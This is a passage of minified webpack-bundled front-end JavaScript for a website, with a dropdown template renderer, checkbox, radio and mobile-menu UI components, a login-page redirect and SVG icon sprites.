"+l(u(null!=(a=null!=e?f(e,"classNames"):e)?f(a,"itemChoice"):a,e))+"\n"+(null!=(a=f(r,"if").call(s,null!=(a=null!=e?f(e,"data"):e)?f(a,"placeholder"):a,{name:"if",hash:{},fn:t.program(1,i,0),inverse:t.noop,data:i,loc:{start:{line:4,column:0},end:{line:4,column:57}}}))?a:"")+"\n"+(null!=(a=f(r,"if").call(s,null!=(a=null!=e?f(e,"data"):e)?f(a,"disabled"):a,{name:"if",hash:{},fn:t.program(3,i,0),inverse:t.program(5,i,0),data:i,loc:{start:{line:5,column:0},end:{line:9,column:7}}}))?a:"")+'"\ndata-select-text="'+l(u(null!=(a=null!=e?f(e,"config"):e)?f(a,"itemSelectText"):a,e))+'"\ndata-choice\n'+(null!=(a=f(r,"if").call(s,null!=(a=null!=e?f(e,"data"):e)?f(a,"disabled"):a,{name:"if",hash:{},fn:t.program(7,i,0),inverse:t.program(9,i,0),data:i,loc:{start:{line:12,column:0},end:{line:16,column:7}}}))?a:"")+'data-id="'+l(u(null!=(a=null!=e?f(e,"data"):e)?f(a,"id"):a,e))+'"\ndata-value="'+l(u(null!=(a=null!=e?f(e,"data"):e)?f(a,"value"):a,e))+'"\n'+(null!=(a=f(r,"unless").call(s,(c=n("EgiL"),c&&(c.__esModule?c.default:c)).call(s,null!=(a=null!=e?f(e,"data"):e)?f(a,"groupId"):a,0,{name:"eq",hash:{},data:i,loc:{start:{line:19,column:10},end:{line:19,column:29}}}),{name:"unless",hash:{},fn:t.program(11,i,0),inverse:t.program(13,i,0),data:i,loc:{start:{line:19,column:0},end:{line:23,column:11}}}))?a:"")+">\n"+(null!=(a=f(r,"unless").call(s,null!=(a=null!=e?f(e,"data"):e)?f(a,"placeholder"):a,{name:"unless",hash:{},fn:t.program(15,i,0),inverse:t.program(17,i,0),data:i,loc:{start:{line:24,column:4},end:{line:28,column:15}}}))?a:"")+"</div>\n"},useData:!0})},dhnD:function(t,e){Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector)},e23P:function(t,e,n){},eX6o:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return y}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("3tjV");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=s(t);if(e){var o=s(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return l(this,n)}}function l(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function s(t){return(s=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,h,y=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(s,e);var n,r,o,l=u(s);function s(){return i(this,s),l.apply(this,arguments)}return n=s,(r=[{key:"initElements",value:function(){this.elements={$label:t(".checkbox__label",this.$block),$input:t(".checkbox__input",this.$block)}}}])&&a(n.prototype,r),o&&a(n,o),Object.defineProperty(n,"prototype",{writable:!1}),s}(r.a);p=y,h="checkbox",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:h,enumerable:!0,configurable:!0,writable:!0}):p[d]=h}).call(this,n("+2Rf"))},ep1S:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return b}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("fbCW"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG"),o=n("tvPY");n("omVx");function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,p(r.key),r)}}function c(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function u(t,e){return(u=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function l(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=f(t);if(e){var o=f(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return s(this,n)}}function s(t,e){if(e&&("object"===i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function f(t){return(f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function p(t){var e=function(t,e){if("object"!==i(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==i(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===i(e)?e:String(e)}var d,h,y,b=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&u(t,e)}(i,t);var e,n,r,o=l(i);function i(){return c(this,i),o.apply(this,arguments)}return e=i,n&&a(e.prototype,n),r&&a(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);d=b,y="mobile-menu",(h=p(h="className"))in d?Object.defineProperty(d,h,{value:y,enumerable:!0,configurable:!0,writable:!0}):d[h]=y,t((function(){new o.a(t(".accordion--autoclose")).init({isMultiple:!1})})),t(document).on("click",".mobile-menu__list-btn",(function(e){var n=t(e.currentTarget);n.addClass("is-active"),n.closest(".mobile-menu__list-item").addClass("is-active"),n.closest(".mobile-menu").find(".mobile-menu__login").slideUp(),n.closest(".mobile-menu").find(".mobile-menu__back").slideDown(),n.closest(".mobile-menu__list-item").find(".mobile-menu__hidden").slideDown(),t(".mobile-menu__list-item").each((function(e,n){var r=t(n);r.hasClass("is-active")||r.slideUp()}))})),t(document).on("click",".mobile-menu__back",(function(){t(".mobile-menu__login").slideDown(),t(".mobile-menu__back").slideUp(),t(".mobile-menu__list-btn").removeClass("is-active"),t(".mobile-menu__hidden").hide(),t(".mobile-menu__list-item").each((function(e,n){var r=t(n);r.slideDown(),r.removeClass("is-active")}))})),t(document).on("click",".mobile-menu__login",(function(){t(window).width()<768&&"/auth-registration/"!=document.location.pathname?document.location.href="/auth-registration/#form-777-wrapper":document.location.href="/auth-registration/"}))}).call(this,n("+2Rf"))},gSVI:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-search",use:"icon-search-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-search">\n<path fill-rule="evenodd" d="M14.487,13.072 L19.192,17.778 L17.778,19.191 L13.072,14.486 C9.934,16.927 5.399,16.712 2.515,13.828 C-0.609,10.704 -0.609,5.638 2.515,2.514 C5.639,-0.610 10.704,-0.610 13.828,2.514 C16.713,5.398 16.928,9.933 14.487,13.072 ZM3.929,3.928 C1.586,6.272 1.586,10.070 3.929,12.414 C6.272,14.757 10.071,14.757 12.414,12.414 C14.757,10.070 14.757,6.272 12.414,3.928 C10.071,1.585 6.272,1.585 3.929,3.928 Z" />\n</symbol>'});a.a.add(c)},gZZH:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-insta",use:"icon-insta-usage",viewBox:"0 0 20 20",content:'<symbol viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg" id="icon-insta">\n<path d="M14.5862 0H5.41382C2.42859 0 0 2.42859 0 5.41382V14.5863C0 17.5714 2.42859 20 5.41382 20H14.5863C17.5714 20 20 17.5714 20 14.5863V5.41382C20 2.42859 17.5714 0 14.5862 0ZM18.8275 14.5863C18.8275 16.9249 16.9249 18.8275 14.5862 18.8275H5.41382C3.0751 18.8275 1.17249 16.9249 1.17249 14.5863V5.41382C1.17249 3.0751 3.0751 1.17249 5.41382 1.17249H14.5863C16.9249 1.17249 18.8275 3.0751 18.8275 5.41382V14.5863Z" />\n<path d="M10 4.5314C6.98456 4.5314 4.5314 6.98456 4.5314 10C4.5314 13.0154 6.98456 15.4686 10 15.4686C13.0154 15.4686 15.4686 13.0154 15.4686 10C15.4686 6.98456 13.0154 4.5314 10 4.5314ZM10 14.2961C7.63123 14.2961 5.70389 12.3689 5.70389 10C5.70389 7.63123 7.63123 5.70389 10 5.70389C12.3689 5.70389 14.2961 7.63123 14.2961 10C14.2961 12.3689 12.3689 14.2961 10 14.2961Z" />\n<path d="M15.5994 2.58926C14.7083 2.58926 13.9835 3.31421 13.9835 4.20517C13.9835 5.09628 14.7083 5.82123 15.5994 5.82123C16.4905 5.82123 17.2154 5.09628 17.2154 4.20517C17.2154 3.31406 16.4905 2.58926 15.5994 2.58926ZM15.5994 4.64859C15.3549 4.64859 15.1559 4.44962 15.1559 4.20517C15.1559 3.96057 15.3549 3.76175 15.5994 3.76175C15.844 3.76175 16.0429 3.96057 16.0429 4.20517C16.0429 4.44962 15.844 4.64859 15.5994 4.64859Z" />\n</symbol>'});a.a.add(c)},giDl:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-logo",use:"icon-logo-usage",viewBox:"0 0 231 26",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 231 26" id="icon-logo">\n<path fill-rule="evenodd" d="M229.102,12.039 C228.082,13.139 226.601,13.689 224.662,13.689 L221.992,13.689 L221.992,25.000 L218.602,25.000 L218.602,0.699 L224.632,0.699 C226.732,0.699 228.257,1.270 229.207,2.409 C230.156,3.549 230.632,5.219 230.632,7.420 C230.632,9.399 230.122,10.939 229.102,12.039 ZM227.152,4.719 C226.972,4.140 226.617,3.730 226.087,3.490 C225.557,3.249 224.722,3.129 223.582,3.129 L221.992,3.129 L221.992,11.259 L223.552,11.259 C224.552,11.259 225.327,11.150 225.877,10.929 C226.427,10.710 226.822,10.329 227.062,9.790 C227.302,9.249 227.422,8.470 227.422,7.450 C227.422,6.209 227.332,5.299 227.152,4.719 ZM208.990,25.269 C206.610,25.269 204.905,24.594 203.875,23.245 C202.845,21.894 202.330,19.940 202.330,17.379 L202.330,8.169 C202.330,5.649 202.850,3.740 203.890,2.440 C204.930,1.139 206.630,0.489 208.990,0.489 C211.350,0.489 213.045,1.145 214.075,2.454 C215.105,3.764 215.620,5.669 215.620,8.169 L215.620,17.409 C215.620,19.930 215.100,21.870 214.060,23.229 C213.020,24.590 211.330,25.269 208.990,25.269 ZM212.200,7.479 C212.200,6.000 211.980,4.904 211.540,4.194 C211.100,3.485 210.250,3.129 208.990,3.129 C207.710,3.129 206.850,3.485 206.410,4.194 C205.970,4.904 205.750,6.000 205.750,7.479 L205.750,18.129 C205.750,19.629 205.970,20.750 206.410,21.489 C206.850,22.229 207.710,22.599 208.990,22.599 C210.250,22.599 211.100,22.229 211.540,21.489 C211.980,20.750 212.200,19.629 212.200,18.129 L212.200,7.479 ZM195.958,13.630 L189.719,13.630 L189.719,25.000 L186.329,25.000 L186.329,0.699 L189.719,0.699 L189.719,11.199 L195.958,11.199 L195.958,0.699 L199.349,0.699 L199.349,25.000 L195.958,25.000 L195.958,13.630 ZM176.177,9.069 L180.287,12.669 C181.347,13.610 182.192,14.630 182.822,15.729 C183.452,16.829 183.767,18.080 183.767,19.479 C183.767,21.259 183.227,22.670 182.147,23.709 C181.067,24.749 179.667,25.269 177.947,25.269 C175.907,25.269 174.351,24.639 173.282,23.379 C172.212,22.119 171.617,20.389 171.497,18.189 L174.497,17.379 C174.597,18.939 174.902,20.200 175.412,21.159 C175.922,22.119 176.767,22.599 177.947,22.599 C178.827,22.599 179.492,22.355 179.942,21.865 C180.392,21.375 180.617,20.670 180.617,19.749 C180.617,18.750 180.407,17.919 179.987,17.259 C179.567,16.599 178.897,15.869 177.977,15.069 L173.897,11.470 C173.077,10.749 172.482,9.975 172.112,9.144 C171.742,8.315 171.557,7.299 171.557,6.100 C171.557,4.319 172.067,2.940 173.087,1.959 C174.107,0.979 175.497,0.489 177.257,0.489 C179.177,0.489 180.627,0.999 181.607,2.019 C182.586,3.039 183.177,4.620 183.377,6.759 L180.497,7.540 C180.397,6.119 180.122,5.024 179.672,4.254 C179.222,3.485 178.416,3.099 177.257,3.099 C176.397,3.099 175.737,3.324 175.277,3.774 C174.817,4.224 174.587,4.889 174.587,5.769 C174.587,6.490 174.707,7.095 174.947,7.584 C175.187,8.075 175.596,8.570 176.177,9.069 ZM153.137,0.699 L162.557,0.699 L162.557,3.219 L156.527,3.219 L156.527,11.259 L161.417,11.259 L161.417,13.659 L156.527,13.659 L156.527,22.569 L162.617,22.569 L162.617,25.000 L153.137,25.000 L153.137,0.699 ZM146.988,7.360 L142.878,25.000 L140.958,25.000 L136.878,7.360 L136.608,25.000 L133.848,25.000 L134.298,0.699 L137.628,0.699 L141.918,20.409 L146.238,0.699 L149.538,0.699 L149.988,25.000 L147.258,25.000 L146.988,7.360 ZM123.753,9.069 L127.863,12.669 C128.923,13.610 129.768,14.630 130.398,15.729 C131.028,16.829 131.343,18.080 131.343,19.479 C131.343,21.259 130.803,22.670 129.723,23.709 C128.643,24.749 127.243,25.269 125.523,25.269 C123.483,25.269 121.928,24.639 120.858,23.379 C119.788,22.119 119.193,20.389 119.073,18.189 L122.073,17.379 C122.173,18.939 122.478,20.200 122.988,21.159 C123.498,22.119 124.343,22.599 125.523,22.599 C126.403,22.599 127.068,22.355 127.518,21.865 C127.968,21.375 128.193,20.670 128.193,19.749 C128.193,18.750 127.983,17.919 127.563,17.259 C127.143,16.599 126.472,15.869 125.553,15.069 L121.473,11.470 C120.652,10.749 120.058,9.975 119.688,9.144 C119.317,8.315 119.133,7.299 119.133,6.100 C119.133,4.319 119.643,2.940 120.663,1.959 C121.683,0.979 123.073,0.489 124.833,0.489 C126.753,0.489 128.203,0.999 129.183,2.019 C130.163,3.039 130.753,4.620 130.953,6.759 L128.073,7.540 C127.973,6.119 127.698,5.024 127.248,4.254 C126.798,3.485 125.993,3.099 124.833,3.099 C123.973,3.099 123.313,3.324 122.853,3.774 C122.393,4.224 122.163,4.889 122.163,5.769 C122.163,6.490 122.283,7.095 122.523,7.584 C122.763,8.075 123.172,8.570 123.753,9.069 ZM109.893,25.269 C107.513,25.269 105.808,24.594 104.778,23.245 C103.748,21.894 103.233,19.940 103.233,17.379 L103.233,8.169 C103.233,5.649 103.753,3.740 104.793,2.440 C105.833,1.139 107.533,0.489 109.893,0.489 C112.253,0.489 113.948,1.145 114.978,2.454 C116.008,3.764 116.523,5.669 116.523,8.169 L116.523,17.409 C116.523,19.930 116.003,21.870 114.963,23.229 C113.923,24.590 112.233,25.269 109.893,25.269 ZM113.103,7.479 C113.103,6.000 112.883,4.904 112.443,4.194 C112.003,3.485 111.153,3.129 109.893,3.129 C108.613,3.129 107.753,3.485 107.313,4.194 C106.873,4.904 106.653,6.000 106.653,7.479 L106.653,18.129 C106.653,19.629 106.873,20.750 107.313,21.489 C107.753,22.229 108.613,22.599 109.893,22.599 C111.153,22.599 112.003,22.229 112.443,21.489 C112.883,20.750 113.103,19.629 113.103,18.129 L113.103,7.479 ZM94.461,25.269 C92.061,25.269 90.371,24.554 89.391,23.124 C88.411,21.694 87.921,19.719 87.921,17.199 L87.921,8.620 C87.921,5.960 88.401,3.939 89.361,2.559 C90.321,1.180 92.021,0.489 94.461,0.489 C96.641,0.489 98.206,1.079 99.156,2.260 C100.106,3.440 100.581,5.180 100.581,7.479 L100.581,9.399 L97.371,9.399 L97.371,7.689 C97.371,6.569 97.321,5.709 97.221,5.110 C97.121,4.509 96.866,4.029 96.456,3.669 C96.046,3.309 95.391,3.129 94.491,3.129 C93.571,3.129 92.886,3.324 92.436,3.714 C91.986,4.105 91.691,4.645 91.551,5.334 C91.411,6.024 91.341,6.950 91.341,8.109 L91.341,17.739 C91.341,18.980 91.441,19.949 91.641,20.649 C91.841,21.350 92.166,21.849 92.616,22.149 C93.066,22.449 93.691,22.599 94.491,22.599 C95.351,22.599 95.991,22.410 96.411,22.029 C96.831,21.650 97.096,21.129 97.206,20.470 C97.316,19.809 97.371,18.909 97.371,17.769 L97.371,15.969 L100.581,15.969 L100.581,17.769 C100.581,20.189 100.126,22.044 99.216,23.334 C98.306,24.624 96.721,25.269 94.461,25.269 ZM78.525,14.739 L85.215,14.739 L85.215,17.169 L78.525,17.169 L78.525,14.739 ZM69.175,25.269 C66.794,25.269 65.090,24.594 64.060,23.245 C63.029,21.894 62.515,19.940 62.515,17.379 L62.515,8.169 C62.515,5.649 63.035,3.740 64.075,2.440 C65.114,1.139 66.815,0.489 69.175,0.489 C71.534,0.489 73.229,1.145 74.260,2.454 C75.290,3.764 75.805,5.669 75.805,8.169 L75.805,17.409 C75.805,19.930 75.284,21.870 74.245,23.229 C73.205,24.590 71.515,25.269 69.175,25.269 ZM72.385,7.479 C72.385,6.000 72.164,4.904 71.725,4.194 C71.284,3.485 70.435,3.129 69.175,3.129 C67.895,3.129 67.034,3.485 66.595,4.194 C66.154,4.904 65.935,6.000 65.935,7.479 L65.935,18.129 C65.935,19.629 66.154,20.750 66.595,21.489 C67.034,22.229 67.895,22.599 69.175,22.599 C70.435,22.599 71.284,22.229 71.725,21.489 C72.164,20.750 72.385,19.629 72.385,18.129 L72.385,7.479 ZM56.695,7.360 L52.585,25.000 L50.665,25.000 L46.585,7.360 L46.315,25.000 L43.555,25.000 L44.005,0.699 L47.335,0.699 L51.625,20.409 L55.945,0.699 L59.245,0.699 L59.695,25.000 L56.965,25.000 L56.695,7.360 ZM37.516,25.000 L34.336,13.600 L31.696,13.600 L31.696,25.000 L28.306,25.000 L28.306,0.699 L33.196,0.699 C35.656,0.699 37.461,1.205 38.611,2.215 C39.761,3.225 40.336,4.869 40.336,7.149 C40.336,10.269 39.336,12.159 37.336,12.819 L40.786,25.000 L37.516,25.000 ZM36.736,4.795 C36.516,4.224 36.126,3.804 35.566,3.535 C35.006,3.264 34.216,3.129 33.196,3.129 L31.696,3.129 L31.696,11.169 L32.986,11.169 C34.446,11.169 35.491,10.880 36.121,10.299 C36.751,9.719 37.066,8.670 37.066,7.149 C37.066,6.149 36.956,5.364 36.736,4.795 ZM16.219,0.699 L25.639,0.699 L25.639,3.219 L19.609,3.219 L19.609,11.259 L24.499,11.259 L24.499,13.659 L19.609,13.659 L19.609,22.569 L25.699,22.569 L25.699,25.000 L16.219,25.000 L16.219,0.699 ZM6.328,25.000 L0.778,25.000 L0.778,0.699 L6.058,0.699 C8.678,0.699 10.533,1.299 11.623,2.499 C12.713,3.700 13.258,5.570 13.258,8.109 L13.258,17.049 C13.258,19.730 12.723,21.725 11.653,23.035 C10.583,24.345 8.808,25.000 6.328,25.000 ZM9.838,8.530 C9.838,7.149 9.753,6.095 9.583,5.364 C9.413,4.635 9.058,4.095 8.518,3.745 C7.978,3.395 7.138,3.219 5.998,3.219 L4.168,3.219 L4.168,22.569 L6.088,22.569 C7.268,22.569 8.123,22.340 8.653,21.879 C9.183,21.420 9.513,20.795 9.643,20.004 C9.773,19.214 9.838,18.020 9.838,16.419 L9.838,8.530 Z" />\n</symbol>'});a.a.add(c)},h6r6:function(t,e,n){},hYid:function(t,e,n){t.exports=n.p+"8206ed8c85e5703c440b9ed9d3a78fc1.png"},"in/b":function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-body_lg",use:"icon-body_lg-usage",viewBox:"0 0 27.91 41",content:'<symbol viewBox="0 0 27.91 41" id="icon-body_lg">\n  <path id="icon-body_lg_body" class="cls-1" d="M1852.52,1807.83l-2.99,2a0.991,0.991,0,0,1-1.32-.19l-3.23-3.88V1826a0.994,0.994,0,0,1-.99,1h-9.98a1,1,0,0,1-1-1v-20.24l-3.23,3.88a0.99,0.99,0,0,1-1.32.19l-2.99-2a1.012,1.012,0,0,1-.43-0.65,0.963,0.963,0,0,1,.17-0.75l6.98-10a1,1,0,0,1,.82-0.43h11.97a1,1,0,0,1,.82.43l6.99,10a1,1,0,0,1,.16.75A0.976,0.976,0,0,1,1852.52,1807.83Zm-8.06-9.83h-10.93l-6.1,8.74,1.4,0.93,4.41-5.31a1,1,0,0,1,1.11-.3,1.006,1.006,0,0,1,.66.94v22H1838v-13a1,1,0,1,1,1.99,0v13h3v-22a1,1,0,0,1,1.76-.64l4.42,5.31,1.4-.93Zm-10.45-7a4.99,4.99,0,1,1,4.99,5A5,5,0,0,1,1834.01,1791Zm4.99,3a3,3,0,1,0-3-3A3,3,0,0,0,1839,1794Z" transform="translate(-1825.03 -1786)" />\n</symbol>'});a.a.add(c)},j2M4:function(t,e,n){},jTjL:function(t,e,n){},jdkD:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-triangle",use:"icon-triangle-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-triangle">\n    <path fill-rule="evenodd" d="M11.000,7.999 L5.471,0.798 L-0.000,7.999 L11.000,7.999 Z" />\n</symbol>'});a.a.add(c)},jiQu:function(t,e,n){},kdKi:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return y}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("3i47");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=s(t);if(e){var o=s(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return l(this,n)}}function l(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function s(t){return(s=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,h,y=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(s,e);var n,r,o,l=u(s);function s(){return i(this,s),l.apply(this,arguments)}return n=s,(r=[{key:"initElements",value:function(){this.elements={$label:t(".radio__label",this.$block),$input:t(".radio__input",this.$block)}}}])&&a(n.prototype,r),o&&a(n,o),Object.defineProperty(n,"prototype",{writable:!1}),s}(r.a);p=y,h="radio",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:h,enumerable:!0,configurable:!0,writable:!0}):p[d]=h}).call(this,n("+2Rf"))},kfuW:function(t,e,n){t.exports=n.p+"b70b5406750d28c530afbe2c261e734f.jpg"},mhzy:function(t,e,n){},npRv:function(t,e,n){},oDPV:function(t,e,n){},ofPE:function(t,e,n){"use strict";(function(t){var e=n("Tqq3");t(document.documentElement).addClass(Object(e.c)()?"touch":"no-touch")}).call(this,n("+2Rf"))},omVx:function(t,e,n){},owha:function(t,e,n){t.exports=n.p+"f09a507f596b709abc92e3ceeff4dc44.png"},pKjZ:function(t,e,n){t.exports=n.p+"5b3acc41b21280ea6847492538bedb41.jpg"},q8BF:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-woman_lg",use:"icon-woman_lg-usage",viewBox:"0 0 16 30",content:'<symbol viewBox="0 0 16 30" id="icon-woman_lg">\n  <path d="M1749,1882.93a8,8,0,1,0-2,0V1887h-6v2h6v8h2v-8h6v-2h-6v-4.07Zm-7-7.93a6,6,0,1,1,6,6A6,6,0,0,1,1742,1875Z" transform="translate(-1740 -1867)" />\n</symbol>'});a.a.add(c)},qO5J:function(t,e,n){t.exports=n.p+"c91215498d23a5b09f61283677eabd2d.jpg"},qaYh:function(t,e,n){},sQKt:function(t,e,n){"use strict";n.d(e,"a",(function(){return y}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("E0/1"),n("IFgA");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=s(t);if(e){var o=s(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return l(this,n)}}function l(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function s(t){return(s=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,h,y=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(l,t);var e,n,r,o=u(l);function l(){return a(this,l),o.apply(this,arguments)}return 